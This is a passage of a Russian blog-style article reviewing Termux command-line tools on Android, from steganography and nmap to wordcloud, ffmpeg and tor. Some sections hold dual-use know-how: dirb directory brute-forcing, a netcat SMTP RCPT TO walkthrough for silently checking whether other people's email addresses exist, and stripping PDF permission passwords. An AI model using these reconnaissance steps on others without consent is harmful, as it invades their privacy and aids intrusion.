[Dirb](https://sourceforge.net/projects/dirb/) — это простенький, но чертовски популярный сканер, который почему-то ещё не изгнан из основного репозитория Termux. Dirb брутфорсит web-каталоги/файлы на true/false указанного ресурса по словарю, что найдёт, то и выведет или сохранит в файл. Автор старой школы разработал инструмент для единомышленников почти 20 лет назад, сам же не замечен в проявлении своей онлайн публичности/активности.
Код:
`$ pkg install dirb` #установка сканера
`$ dirb --help` #изучить справку по функциям
`$ dirb url` #самый простой вариант натравить сканер на какой-либо ресурс.
Steghide
--------
Поиграть в [CTF](https://proglib.io/p/capture-the-flag) со [стеганографией](https://ru.wikipedia.org/wiki/%D0%A1%D1%82%D0%B5%D0%B3%D0%B0%D0%BD%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F) в Termux на Android-устройствах пользователю поможет ПО [Steghide](https://github.com/StefanoDeVuono/steghide), которое по качеству выше аналогичного GUI-приложения: отстойного [Pixelknot](https://play.google.com/store/apps/details?id=info.guardianproject.pixelknot&hl=en_US&gl=US) стеганография которого детектируется со 100% вероятностью *(для одного научного журнала когда-то опубликовал работу по этой теме).*
Код: `$ pkg install steghide
$ steghide embed -cf ./musor/1.jpg -p pass123 -ef ./musor/secret.txt` #зашифровать файл «secret.txt» паролем «pass123», и спрятать текстовый документ в фотографии без намёка на его существование
`$ steghide extract -sf ./musor/1.jpg` #извлечь секрет из фото.
Бесследная проверка существования email
---------------------------------------
Давайте ощутим азартные эмоции [нетсталкеров](https://ru.wikipedia.org/wiki/%D0%9D%D0%B5%D1%82%D1%81%D1%82%D0%B0%D0%BB%D0%BA%D0%B8%D0%BD%D0%B3)/владыки [OSINT](https://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D0%B7%D0%B2%D0%B5%D0%B4%D0%BA%D0%B0_%D0%BF%D0%BE_%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D0%BC_%D0%B8%D1%81%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC)-a: проверив за 50 секунд существует ли у Habr-a почта, например, на Яндексе и [Protonmail](https://ru.wikipedia.org/wiki/ProtonMail) без отправки писем и лишних следов активности относительно Habr-a.
Для анализа разведданных нам понадобятся два инструмента: [Dig](https://ru.wikipedia.org/wiki/Dig) в связке с [Netcat](https://ru.wikipedia.org/wiki/Netcat), которые присутствуют в репозитории Termux.
Код:
`$ pkg install dig netcat-openbsd`
`$ dig protonmail.com MX`
> <<>> DiG 9.16.11 <<>> protonmail.com MX;; global options: +cmd;; Got answer:;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 35040;; flags: qr rd ra ad; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 1;; OPT PSEUDOSECTION:
> ; EDNS: version: 0, flags:; udp: 512
> ;; QUESTION SECTION:
> ;protonmail.com. IN MX
>
> ;; ANSWER SECTION:
> protonmail.com. 315 IN MX 10 mailsec.protonmail.ch.protonmail.com. 315 IN MX 5 mail.protonmail.ch.
>
>
Нас интересует ANSWER SECTION MX 5: «mail.protonmail.ch».
Подключаемся к Protonmail для отправки писем, по факту устанавливаем соединение только ради завладения метаинформацией о почте:
`$ nc mail.protonmail.ch 25`#сервер вернул статус кода 200+, всё хорошо
`$ HELO aria.ru`#откуда
`$ mail from:`#и кто мы такие
#сервер вернул статусы кодов 200+, всё хорошо
#запрашиваем информацию об интересующих нас email(s):
`$ rcpt to:snoopproject@protonmail.com`
`$ rcpt to:habr@protonmail.com`
`$ rcpt to:hosebarero@protonmail.com`#сервер возвращает статусы: «200+» — почта существует, «500+» — почта не существует.
Как видим из скриншота: у меня и у Habr-a имеется почта на Protonmail, а вот hosebarero ещё не обзавелся защищённой почтой на Швейцарских мощностях.Аналогично осинтим ящики на Яндексе без жертв и выкрутасов.
OpenSSH
-------
В Termux имеется полноценный [ssh-клиент](https://ru.wikipedia.org/wiki/OpenSSH). Устанавливаю соединение со своим сервером во Франкфурте-на-Майне.
Код:
`$ pkg install openssh`
`$ alias connectsserver='ssh -i 'key.pem' login@ip -p 4001'` #создаю alias, чтобы не вводить длинную команду каждый раз на подключение к серверу, все алиасы хранятся в «~./bashrc»
`$ bash`#чтобы alias сразу стал активным без перезапуска приложения
`$ connectsserver`#подключаюсь и совершаю любые операции на сервере.
Обратите внимание: в качестве первой линии обороны у меня на сервере изменён стандартный [22-й порт на 4001](https://ru.wikipedia.org/wiki/%D0%A1%D0%BF%D0%B8%D1%81%D0%BE%D0%BA_%D0%BF%D0%BE%D1%80%D1%82%D0%BE%D0%B2_TCP_%D0%B8_UDP), но боты всё равно ежедневно пытаются взломать защиту и ворваться в мою цитадель.
Проверяю 4001 порт в легендарном [nmap](https://ru.wikipedia.org/wiki/Nmap) сканере, который занимает своё достойное место среди остальных пакетов Termux.
Код:
`$ pkg install nmap`
`$ nmap -p 4001 IP -Pn -A` #сканирую IP/порт 4001 и пытаюсь определить, что на нём крутится
`$ nmap 192.168.0.1/24 -sP` #заодно и быстро проверю свою локальную сеть на подключенные устройства.
Из скриншота, частично закрашенного для пущей важности, видим, что портированный nmap сканер в Termux рабочий и информирует о том, что на открытом 4001 порту сервера крутится `ssh`, а в локальной сети присутствует 5 устройств. Всё честно, продолжаем...
PDFTK
-----
Этот пакет позволяет работать с документами в pdf-формате: [обрезка; удаление; склейка](https://web.archive.org/web/20220322210604/http://softhelp.org.ua/?p=7118) страниц, что для хацкера — заурядно*.* Выделяющаяся функция в [pdftk](https://ru.wikipedia.org/wiki/Pdftk) — это сброс пароля на права у pdf-файла: разрешение на печать; копи-паста текста; редактирование.
Код:
`$ pkg install pdftk`
`$ pdftk protec_doc.pdf input_pw output defen_doc.pdf` #пароль на редактирование сброшен *(примечание — не путать с паролем на открытие файла).*
Из минусов: размер пакета `pdftk` тянет зависимость `cups` под 300 Мб, что как бы неприемлемо много. Это не единственный софт, который «не уважает» старозападную защиту PDF-формата. Например, в OS GNU/Linux стандартный просмотрщик [Evince](https://ru.wikipedia.org/wiki/Evince) просто игнорирует защиту прав на pdf документах, позволяя пользователю скопировать текст/распечатать документ, как-будто он и не был защищён.
Визуализация данных
--------------------
> *Всё зависит от того, что вы визуализируете.*
>
>
[Povray](https://ru.wikipedia.org/wiki/POV-Ray) — это непростой для работы пакет: CLI-программа трассировки лучей, проще говоря, создание графики на основе данных. Созидать Огни Святого Эльма мне не по плечу, но кое-чему я всё же научился: единственное применение povray-волшебства — это обработка GPS/локации. На соревнованиях в которых участвую — оживляю ландшафт.
Код:
`$ pkg install povray`
`$ povray data.pov` #data pov конфиг/данные, которые содержат GPS-координаты; координаты затенения/осветления; srtm-высоты и другие параметры.
Примечание — изображение пришлось ужать, потеряв качество, чтобы Хабра-редактор принял его.Povray «оживил» [osm](https://ru.wikipedia.org/wiki/OpenStreetMap)-ландшафт *(3D)*: низменности и высоты теперь видны на основе реальных [srtm](https://ru.wikipedia.org/wiki/Shuttle_Radar_Topography_Mission)-данных, зеленным – наложен GPS-маршрут *(старт и финиш)*, синим – контрольные точки *(пункты питания на соревнованиях).*А уж как потрясно петлять GPS-треком среди 3D-гор воодушевляет автора на созидание отдельной статьи для спорт-сообщества. Ещё больше крутой визуализации, созданной мной в Termux в т.ч. при помощи povray, по [ссылке](https://habr.com/ru/post/661285/).
**Облако слов**
> *Дорогой Иисус скоро встретимся. Твоя подружка, Америка.*
>
>
[Wordcloud](https://github.com/amueller/word_cloud) — это одновременно и CLI-утилита и питоничная библиотека для построения облака слов от специалиста мирового класса в области машинного обучения & data science, и за плечами которого преподавательская деятельность; работа в Amazon и Microsoft. Проблема wordcloud в том, что её предназначение двойственно: для эстетики и для математики. С помощью ключей пользователь смещает баланс либо в сторону математики, жертвуя красотой и размером выходного изображения, либо в сторону эстетики, жертвуя статистикой и реальным положением вещей. И всё же я поместил эту подтему в своей работе в раздел "визуализация данных", а не "data science" т.к., ИМХО, утилита не требует от пользователя навыков программирования/вышмата и доступна любому юзеру по способностям созидать эффектную графику, что также является заслугой молодого учёного.
Немного про математику. Например, если слово "А" употребляется в 10 раз чаще слова "Б", то и размер его должен быть 10:1. На практике же, при наименьшем кегле 4 слова "Б", слово "А" кеглем 40 может не уместиться в контуре изображения или в целом размере изображения *(когда в задаче оказывается много слов с такой условной разницей: 10:1)*. И тут у пользователя появляется выбор: всё уместить, сделать красиво, но на выходе получить изображение в десятки или сотни Мб, которое не годится для печати; либо маневрировать. Например, отношения слов 10:1 визуально увеличивать не пропорционально, а с меньшим коэффициентом масштабирования, жертвуя реальным положением вещей, т.е. математикой, чем, кстати, по умолчанию и занимается wordcloud. Прибегать к стоп-словам.
Мой вариант WC-гамбита: балансировка изображения для статьи с жертвой и эстетикой.
Код:
```
#Скачал автобиографию С.Кинга с сайта Фантлаб и проверил кол-во слов:
cat storage/downloads/кинг.txt | wc -w
#>>>1692
pip install wordcloud #по numpy см. выше
wordcloud_cli --text storage/downloads/кинг.txt --imagefile storage/downloads/вых_фото.png --stopwords storage/downloads/stop.txt --no_collocations --background "#222222" --max_words 1700 --fontfile storage/downloads/особый_шрифт.ttf --colormask storage/downloads/кинг.jpg --relative_scaling 0 --scale 3 --mask storage/downloads/кинг.jpg
```
Исходник изображения: Стивен Кинг, микрофон и книга.Разбор параметров WC. Запускаю утилиту wordcloud; на вход подаю [биографию](https://fantlab.ru/autor22) С. Кинга и цветное изображение; понуждаю утилиту раскрашивать текст по цвету исходника; указываю "литературный" шрифт (*уважил Кинга, но существенно пожертвовал нелишним пространством/размером)*; выбираю пороховой фон с сильными оттенками лакрицы и маслины *(#222222)*; пренебрегаю математикой в пользу красоты заполнения пространства *(--relative\_scaling 0)*; увеличиваю выходное изображение в несколько раз *(--scale 3)*; жертвую некоторыми частыми словами, которые уже присутствуют, но имеют лишь различные окончания — "роман**ов**", "Кинг**а**", а также выбрасываю союзы, местоимения, предлоги, числа\*, спецсимволы\* *(--stopwords)* и заставляю утилиту визуализировать весь текст т.к. по умолчанию обрабатывается лишь 200 слов. [Документация](https://amueller.github.io/word_cloud/cli.html) по всем ключам утилиты.
Результат: облако слов. Если не все слова различаются в макс.масштабе, то для просмотра скачать картинку на гаджет.ИМХО, для статьи получилось красиво, приглушённые цвета и их расположения близки к оригиналу. Однако удавалось генерировать ещё более презентабельное облако слов, но с выходным размером в ~20 Мб, где можно было проследить на руке Кинга и чёрные часы. Увы, overkill image size/no svg. Для ещё большей гармонии я использовал цвета по входной картинке, а обычно применяют один цвет или что-то разноцветно-ограниченное по дефолту *(исключение — выбор цветовых карт, используя библиотеку, а не утилиту)*. В таком случае перед созданием облака слов необходимо жёстко обесцвечивать входное изображение в ЧБ с помощью "Imagemagick", который описан здесь же, в статье.
Недостатки утилиты перед библиотекой: не смотря на авторитетность разработчика и популярность проекта, в утилите [не работает](https://github.com/amueller/word_cloud/issues/649) заявленный функционал/ключ выбор [цветовых](https://matplotlib.org/stable/tutorials/colors/colormaps.html) карт `--colormap` для текста; отсутствует возможность сохранять выходное изображение в `.svg` формате *(сохранение в* `.png`*)*, преимущества которого — это меньший размер с колоссальной детализацией, для web. В библиотеке такие недостатки отсутствуют, и кроме того, если использовать WC в качестве lib, то стоит и пощупать [pymorphy2](https://pymorphy2.readthedocs.io/en/stable/user/guide.html) — библиотека, которая приводит RU-слова к начальной форме, например, "романов", "романы" --> "роман".
Теперь вы имеете представление, как свободно создать изумительное облако слов со своего Андроид гаджета "любой" сложности, или, как нужно быть аккуратным, чтобы не облажаться, если использовать wordcloud для научных целей: например, спарсить свои комментарии в соц.сети и вывести их 'графическую популярность' в масштабе, заявляя всем, что именно в таких пропорциях и выглядит персональное облако слов.
**Gnuplot**
Одним из любимых инструментов у аналитиков для работы с графиками, который не требует навыков программирования, является ПО [gnuplot](https://ru.wikipedia.org/wiki/Gnuplot).
Код:
```
pkg install gnuplot
gnuplot #откроем среду
set terminal png size 1440, 720 #настроим будущее разрешение графика под смартфон
set output "storage/downloads/graph.png" #сохраним будущий график в общедоступном каталоге
plot sin(x) #простейший пример построения графика.
```
В каталоге «Download» появится картинка синус: graph.png.
**Plantuml**
В начале статьи я приложил блок-схему «Код доступа Termux» с описанием данной статьи и известил, что она была создана в Termux. Приложенная блок-схема была сотворена в [Plantuml](https://en.wikipedia.org/wiki/PlantUML).
Код:
`$ pkg install plantuml`
`$ nano storage/shared/Download/plan`
Код блок-схемы
```
# Habr
@startmindmap
skin rose
scale 1480*740
title Создано в Termux ©https://habr.com/ru/users/ne555/
*[#lightgreen] **Termux**
** <&audio-spectrum>Мультимедиа
***_ mp3splt
***_ cmus
***_ cava
***_ ffmpeg
***_ imagemagick
***_ chafa
***_ ~~youtubedr~~ => yt-dlp
** <&data-transfer-download>Парсинг данных
***_ curl..wget
***_ примеры
** <&cloud-upload>Автобэкап данных
***_ rclone
***_ 7-zip
***_ cronie
** <&bar-chart>Data Science
***_ numpy
***_ scipy
***_ pandas
***_ matplotlib
***_ jupyter
***_ wordcloud
***_ visidata
** <&envelope-closed>Работа с письмами
***_ mutt
** <&magnifying-glass>OSINT
***_ check_email(s)
***_ check_account(s)
left side
** <&terminal>Программирование на Android
***_ python..brainfuck
** <&layers>Сравнение пакетов
***_ html2text*
***_ links
** <&lock-unlocked>Пентест
***_ сниффинг
***_ скан
***_ брутфорс
***_ дамп
***_ фишинг
** <&shield>Системное администрирование
***_ chattr..nethogs
** <&document>Пользовательское ПО
***_ yaspeller
***_ povray
***_ gnuplot
***_ plantuml
***_ steghide
***_ gpg
***_ tor
** <&wrench>Установка и настройка среды
***_ widget..proot-distro
@endmindmap
```
`$ plantuml storage/shared/Download/plan` #в каталоге “загрузки” появится блок-схема, которая красуется на обложке этой статьи.
[Руководство](https://pdf.plantuml.net/PlantUML_Language_Reference_Guide_ru.pdf) Plantuml частично переведённое на RU.
Проверка цифровых gpg/pgp подписей в CLI
----------------------------------------
Для проверки цифровых подписей пользователю необходимо иметь установленный [gnupg](https://ru.wikipedia.org/wiki/GnuPG) пакет; data *(данные, которые требуется проверить);* data.sig *(подпись data-данных)*и публичный ключ того, чьи данные мы проверяем.
```
pkg install gpgv gnupg
curl -s https://raw.githubusercontent.com/snooppr/snoop/master/PublicKey.asc | gpg --import - #импортируем публичный ключ «PublicKey»
gpg --output .gnupg/test-key --export 076DB9A00B583FFB606964322F1154A0203EAE9D #сохраняем ключ по отпечатку именно в каталог «.gnupg», это особенность Termux ссылаться на ключи в этом месте
gpgv --keyring test-key storage/downloads/file.sig storage/downloads/file #проверяем подписанные данные, сначала указываем ключ, далее подпись и данные.
```
Аллилу е-е-еа, из скриншота видим, что подпись успешно прошла проверку/валидная, данные не повреждены и не скомпрометированы.Защита данных от случайного и явного удаления или редактирования (требуется root)
---------------------------------------------------------------------------------
Видел на различных форумах, как пользователи часто жаловались на проблему: когда сеть внезапно переставала работать в Parrot и пд. GNU/Linux дистрибутивах. Проблема заключается в перезаписи динамического файла: "/etc/resolv.conf" после перезагрузки ПК. Чтобы решить эту проблему достаточно повесить бит неизменяемости на "resolv.conf" и файл больше не будет никем перезаписан до снятия бита. Так как Android — это часть Linux, то попробуем повесить бит из Termux на данные которыми мы дорожим: фотки; кэш приложения; любая\_data, чтобы случайно их не удалить, например, в ходе автоочистки каким-нибудь ПО/скриптом/экспериментом.
Код:
`$ tsu`
`$ chattr +i storage/downloads/test/Прослушка.\ Перехват\ информации.pdf` #повесил защитный бит на pdf-документ.
Пробуем удалить pdf-документ.
Работает! А то..Снять защитный бит:
`$ chattr -i storage/downloads/test/Прослушка.\ Перехват\ информации.pdf` #после этой операции файл может быть удален/перемещён.
"Сhattr" поддерживает рекурсию, и можно защищать целые каталоги с вложениями. Я нахожу эту фишку одной из самых полезных в Termux и активно её использую.
Скачивание видеороликов/отрывков с YouTube
------------------------------------------
Для скачивания видеороликов с самого популярного видеохостинга у Termux имеется пакет «~~youtubedr~~».
Код:
`$ pkg install youtubedr`~~#установка пакета~~`$ mkdir storage/downloads/ролики`~~#создание каталога «ролики»~~`$ cd storage/downloads/ролики`~~# переход в каталог, куда будет скачан ролик~~`$ youtubedr download url_ролика`~~#закачать ролик.~~
Под конец 2021 года скорость закачки youtube-dl и производных форков обрезана до 70 Кб/с. Популярнейший проект заброшен самим разработчиком. Проблема объединяющая форки описана [здесь](https://github.com/ytdl-org/youtube-dl/issues/29965). Кратко — разработчик наконец-то занялся своими бытовыми делами. Киберпанки не любят мириться с потерями особенно с тем свободным ПО, которое являлось резонансным и создают рабочие форки. Следуем за тенденциями: форк [yt-dlp](https://github.com/yt-dlp/yt-dlp/) с которым на сегодняшний день всё в полном порядке.
Код для Termux немного отличен от кода установки описанного на Github:
```
wget https://github.com/yt-dlp/yt-dlp/releases/latest/download/yt-dlp -O ../usr/bin/yt-dlp #скачиваем скрипт
chmod a+rx ../usr/bin/yt-dlp #разрешаем его исполнение
bash
yt-dlp url_ролика #скачивание ролика в самом лучшем качестве.
```
Синтаксис у скрипта схожий с прошлыми форками, однако ролики скачиваются с существенным быстродействием.Преимущество Yt-dlp: скорость; можно скачатьнесколько Мб фрагмента ролика в любом качестве с определённой метки времени до заданной его длины без необходимости полной, предварительной загрузки многочасового\* видео на своё дисковое пространство в Гб/сотни Мб.
Пруф
```
yt-dlp --downloader ffmpeg --downloader-args "ffmpeg_i:-ss 01:09:57.00 -to 01:11:37.0" "https://www.youtube.com/watch?v=RRo3e-M2XO8" -f "134+139" #скачать за пару сек. отрывок с ютуба в ~5Мб/360p с отметки времени, когда АБВГАТ ругается по делу
yt-dlp url_ролика -F #проверить все доступные форматы аудио/видео для загрузки.
```
Из-за авторских прав прикладываю не сам отрывок, а ссылку с таймингом на метку времени:
Для такой хитрой операции требуется "ffmpeg" см.ниже.
Создание gif в Termux
---------------------
В статье читатели видели GIF созданные в Termux. Вот как легко создавать анимацию в CLI:
```
pkg install ffmpeg #установка популярнейшей кроссплатформенной библиотеки для редактирования/работы с аудиовизуальными данными
ffmpeg -i "/storage/emulated/0/Movies/chess.mp4" -r 15 -vf scale=480:-1 "/storage/emulated/0/Movies/chess.gif" #указываем входной видео-файл, выбираем качество 15 кадров/с, понижаем разрешение по ширине до 480p, а по вертикали автоподгон, сохраняем в gif. chess.gif — gif из статьи.
```
Обработка изображений
---------------------
[ImageMagick](https://ru.wikipedia.org/wiki/ImageMagick) — это не просто редактор изображений, это мощный, популярный, кроссплатформенный комбайн для обработки графики различных форматов в т.ч. [.png/.gif/.mp4...].
В качестве примера я разберу флаги государств [России](https://upload.wikimedia.org/wikipedia/commons/thumb/f/f3/Flag_of_Russia.svg/800px-Flag_of_Russia.svg.png) и [Белиза](https://upload.wikimedia.org/wikipedia/commons/thumb/e/e7/Flag_of_Belize.svg/800px-Flag_of_Belize.svg.png) из Wikipedia на предмет некоторого несоответствия человеческим ожиданиям.
Флаг РФ и флаг Белиза.Код
```
pkg install imagemagick
#вывести кол-во обнаруженых цветов/оттенков:
identify -format %k storage/downloads/test/флаг_россия.png
#>>> 5
#получить гистограмму цветового распределения флага РФ:
convert storage/downloads/test/флаг_россия.png -format "%c" histogram:info:- | sort -nk1
#>>> 800: (142,48,75) #8E304B srgb(142,48,75)
#>>> 800: (170,189,225) #AABDE1 srgb(170,189,225)
#>>> 141600: (0,57,166) #0039A6 srgb(0,57,166)
#>>> 141600: (213,43,30) #D52B1E srgb(213,43,30)
#>>> 141600: (255,255,255) #FFFFFF white
#вывести кол-во обнаруженых цветов/оттенков
identify -format %k storage/downloads/test/флаг_белиза.png
#>>> 7571
#получить гистограмму цветового распределения флага Белиза:
convert storage/downloads/test/флаг_белиза.png -colors 16 -format "%c" histogram:info:- | sort -nk1
#>>> 231: (46.9722,46.0833,160.882) #2F2EA1 srgb(18.4205%,18.0719%,63.091%)
#>>> 403: (185.756,173.653,109.062) #BAAE6D srgb(72.8455%,68.0992%,42.7694%)
#>>> 633: (30.7529,101.07,187.928) #1F65BC srgb(12.06%,39.6351%,73.6974%)
#>>> 1142: (210.119,121.965,87.4392) #D27A57 srgb(82.3996%,47.8293%,34.2899%)
#>>> 1348: (113.278,142.174,161.626) #718EA2 srgb(44.4228%,55.7545%,63.3828%)
#>>> 1358: (61.3529,136.853,31.8059) #3D8920 srgb(24.06%,53.6678%,12.4729%)
#>>> 1638: (91.2133,157.048,62.0254) #5B9D3E srgb(35.7699%,61.5876%,24.3237%)
#>>> 2116: (158.699,177.951,179.25) #9FB2B3 srgb(62.235%,69.7849%,70.2941%)
#>>> 2285: (252.353,228.921,132.456) #FCE584 srgb(98.9618%,89.7728%,51.9436%)
#>>> 2586: (161.572,116.734,87.5861) #A27558 srgb(63.3615%,45.7779%,34.3475%)
#>>> 3390: (71.9851,66.0432,41.4991) #484229 srgb(28.2295%,25.8993%,16.2741%)
#>>> 3603: (209.959,215.213,211.67) #D2D7D4 srgb(82.3368%,84.3974%,83.0077%)
#>>> 10201: (51.0583,137.143,2.00709) #338902 srgb(20.0229%,53.7816%,0.787094%)
#>>> 30611: (252.349,252.456,252.215) #FCFCFC srgb(98.9604%,99.0025%,98.9079%)
#>>> 76811: (216.999,14.9999,24.9999) #D90F19 srgb(85.0978%,5.88233%,9.80389%)
#>>> 245644: (23.0013,22.0013,150) #171696 srgb(9.02011%,8.62796%,58.8234%)
```
identify сообщает, что у флага РФ не 3 цвета на картинке, а **5**! Вкрапление [двух](https://www.google.ru/search?ie=UTF-8&q=%238E304B) лишних [оттенков](https://www.google.ru/search?ie=UTF-8&q=%23AABDE1) занимает по 800px и в сумме составляет = 0,38% от общего размера изображения:: 1600 \* 100 / (141600 + 141600 + 141600 + 800 + 800), слагаемые в скобках — это разложенное на цвета изображение размером 800px \* 533px = 426400px. Цифра 0.38% не такая уж и маленькая и при увеличении изображения баг свободно детектируется невооруженным глазом. Вывод — на Wikipedia залито "некорректное изображение" Российского триколора под размером: 800x533px.
С флагом Белиза размером 800х480px сложнее: identify детектирует на картинке **7571** цветов/оттенков! С помощью ключа "-colors 16" сокращаем/усредняем изображение до 16 цветов и печатаем их в CLI. Самый значимыемый цвет у флага: [#171696](https://www.google.ru/search?ie=UTF-8&q=%23171696) — ультрамариновый с оттенками индиго и сапфира, который занимает по всё той же школьной формуле пропорции = 64% от общего изображения:: 245644 \* 100 / (800 \* 480).
Теперь вы знаете, как можно вычислить самый популярный/редкий/усреднённый цвет флагов всех вместе взятых стран, не прибегая к компьютерному зрению на Python. И ещё разочек, на секундочку:
💎*ультрамариновый с оттенками индиго и сапфира*💎, звучит бескрайне поэтично.
Просмотр изображений в текстовом терминале
------------------------------------------
UX в 21-м веке добрался и до терминала. Встречайте — [chafa](https://man.archlinux.org/man/community/chafa/chafa.1.en). Теперь пользователь может просматривать "разумные изображения/анимацию" не выходя из своего эмулятора терминала. "Графика" строится с помощью управления последовательностей и символов. Актуально, например, проверять изображения на серверах без необходимости предварительной их выгрузки/ФМ/scp. "Разумность графики" зависит от регулировки масштаба CLI.
Код:
`$ pkg install chafa`
`$ chafa storage/shared/Download/test/изображение.jpg`
"Да вы прикалываетесь?!" (С) сестра Эллиота — Дарлин Алдерсон.### Нарезка и склейка mp3
> *Хэй, ё-ё-ёу парень.*
>
>
Меня до сих пор непритворно удивляет ситуация с отсутствием нужного миру приложения для OS Android: на всех OS кроме Android имеются GUI-инструменты для того чтобы нарезать один большой mp3-файл на множество мелких с заданными параметрами, например, частями по 20 мин. или, например, на 9 частей*.* Такие big-файлы встречаются всюду: аудиокниги в TG одним файлом, лекции и т.д.. Я не смог найти ни одного приложения на Android, решающих эту простейшую задачу, но нашёл и использовал ту же кроссплатформенную библиотеку на Termux, которая всё может — «[mp3splt](https://zenway.ru/page/mp3splt-project)».
```
pkg install mp3splt
mp3splt -S +20 -o +@n storage/downloads/Семинар\ rt.mp3 #нарезка многочасового «Семинар tr.mp3» на 20 частей (можно, например, нарезать не на 20 частей, а нарезать по времени, например, каждую часть по 10мин, а последнюю с остатком).
```
Аудиофайл порезан на 20 аудиофайлов.Иногда может потребоваться наоборот склеить аудиофайлы в один 'длинный аудиофайл'. Библиотека "mp3splt" не умеет, но умеет вышеупомянутый "ffmpeg":
```
cd storage/downloads/аудио/ #переход в каталог, содержащий аудиофайлы, которые нужно будет склеить
printf "file '%s'\n" *.mp3 > все_mp3.txt #создание txt-файла, содержащ префиксы 'file ' и имена всех mp3-треков, префикс — требование ffmpeg
ffmpeg -f concat -safe 0 -i все_mp3.txt -c copy сборник.mp3 #произойдет быстрая склейка без лишнего перекодирования потоков.
```
### Аудиомания в Termux
> *Проснитесь и пойте мистер Фримен, проснитесь и пойте.*
>
>
В Termux иногда люблю послушать радиоспектакли/аудио рассказы.
Для прослушки музыки/радио в CLI необходимо установить два пакета и графический эквалайзер *(необязательный пакет).*
Код:
`$ pkg install pulseaudio cmus cava`
`$ cmus` #запуск CLI-аудиоплеера.
Для добавления музыки/радиостанций в библиотеку код:
`$ :add sdcard/music_path` #разовая операция добавления треков в библиотеку
`$ :add url_потока_radio` #приятная особенность плеера он умеет воспроизводить онлайн радио потоки *(http~~s~~*[Вещание](https://espradio.ru/stream_list/)*)*
`$ :clear` #если что-то пошло не так, например, музыка была удалена или перемещена из music\_path, то очищаем библиотеку.
Управляется [cmus](https://ru.wikipedia.org/wiki/Cmus) стрелками и клавишей «Tab», один из главных неприятных нюансов у плеера — это проигрывание одного трека и остановка *(без автовоспроизведения следующей композиции).*Настроить автовоспроизведение на плеере — нажать латинскую заглавную букву «С», удалить радиостанцию — «D».
Для пафосного воспроизведения музыки, как на скрине: экран разделён по горизонтали, в верхний его части — плеер, в нижней — пульсирующий эквалайзер код:
`$ pkg install screen` #установка [мультиплексирующего](https://ru.wikipedia.org/wiki/GNU_Screen) физического терминала между несколькими процессами *(аналог Tmux)*
`$ screen`
`$ cmus` #запуск плеера
"ctrl+a+S" #разделить экран по горизонтали"
"ctrl+a+tab"; "ctrl+a+с" #перейти в нижний экран и активировать его *(дальнейшие переключения между верхним и нижним CLI "ctrl+a+tab")*
`$ cava` #запуск эквалайзера.
Для обычного же воспроизведения аудио, просто:
`$ cmus`
Системное администрирование
---------------------------
На Android 9+ разработчики транснациональной корпорации добавили новую функцию: «персональный dns-сервер» *(настойки --> сеть и интернет --> дополнительно --> персональный dns-сервер)* тем самым,усилив защиту пользователя. Вот пример, как работает Android по умолчанию без активации «персонального dns».
Код:
`$ pkg install tcpdump dnstop` #для установки этих пакетов требуется root
`$ tsu`
`$ tcpdump -pni wlan0 53` #сниффим запросы dns
`$ dnstop wlan0 --> 2` #сниффим запросы dns, но более компактно.
На скриншоте один и тот же dns-поток, слева — tcpdump, справа — dnstop. CLI-снифферы информируют, что пользователь искал в поисковых системах «Github»; «Codeby» и заходил на их сайты.Настройка персонального dns-сервера: настройки --> сеть и интернет --> дополнительно --> персональный dns сервер --> имя хоста поставщика «dns.google».
Настроив персональный dns-сервер, на 53 порту будет чисто, то есть сниффить трафик уже не получится. Проэкспериментируем это утверждение.
Вся защищенная DNS-движуха отображается уже не на 53, а на 853 порту, что говорит нам об использовании пользователем [DoT](https://ru.wikipedia.org/wiki/DNS_%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%85_TLS).
Надеюсь вы поняли о чём речь и настроили свой персональный dns-сервер.
**Наблюдаем какие приложения активнее всех потребляют трафик**
`$ pkg install nethogs` #требуется root
`$ tsu`
`$ nethogs`
В нижнем правом углу играет клип с YouTube, поэтому видим и активность антирекламного YouTube-приложения [vanced](https://vancedapp.com/); параллельно сёрфю в DDG-браузере, ну и в фоне TG высаживает батарею. Такая слабая активность приложений обусловлена тем, что ради экономии заряда батареи я приручил ПО на своём смартфоне и в этом мне помогли root-права + свободная прошивка*.*Из минусов, в качестве расплаты по классике — куча багов OS, к которым просто подстраиваешься.
**Техническая информация о текущем соединении**
Код:
`$ pkg install wavemon` #требуется root
`$ wavemon`
**Запускаем и управляем TOR-сетью**
> *РКН и их приятели не спят и мы тоже.*
>
>
Не так давно я создал подробное видео по настройке и управлению TOR-сетью и выгрузил на YouTube.
Код:
`$ pkg install tor proxychains-ng python && pip install nyx`
Расшарить *(удалить символ '#')* ControlPort 9051 в "/data/data/com.termux/files/usr/etc/tor/torrc"
Пакет **tor** — служит для запуска соединения пользователя с сетью Tor, пакет **nyx** - управляет соединением Tor, пакет **proxychains** направляет выбранные утилиты через сеть Tor. Подробнее что на видеосм. тайм коды под описанием ролика на самом YouTube*.*
**Управляем OS Android на уровне процессов**
Хедлайнер пакет: [Htop](https://github.com/htop-dev/htop) *(требуется root).*
`$ pkg install htop`
`$ tsu`
`$ ../usr/bin/htop` #если просто запустить "`$ htop`", то, возможно, запустится предустановленный с рут-правами htop старой версии *(зависит от OS/Magisk/Root)*, который не умеет смотреть нагрузку дисковой подсистемы.
Htop — это системный TUI-монитор, позволяющий в т.ч. мониторить, выявлять, уничтожать любые подозрительные и непослушные дочерние/процессы в пару касаний. Внимание! Htop последних версий поддерживает мониторинг нагрузки дисковой подсистемы *(*[*iotop*](http://guichaz.free.fr/iotop/)*)*, который является одним из важных параметров наблюдения в GNU/Linux системах.
Остальные утилиты Termux, которыми я пользуюсь, но не требуют, с моей точки зрения, ревью: [nslookup](https://ru.wikipedia.org/wiki/Nslookup); [route](http://cmd4win.ru/administrirovanie-seti/diagnostika-sety/54-route); [diff](https://ru.wikipedia.org/wiki/Diff); [whois](https://ru.wikipedia.org/wiki/WHOIS); [traceroute](https://ru.wikipedia.org/wiki/Traceroute); [file](https://ru.wikipedia.org/wiki/File_(Unix)); [silversearcher-ag](https://github.com/ggreer/the_silver_searcher); [speedtest](https://www.speedtest.net/apps/cli).
Некоторые полезности
--------------------
> *Ваш рай — это только сон.*
>
>
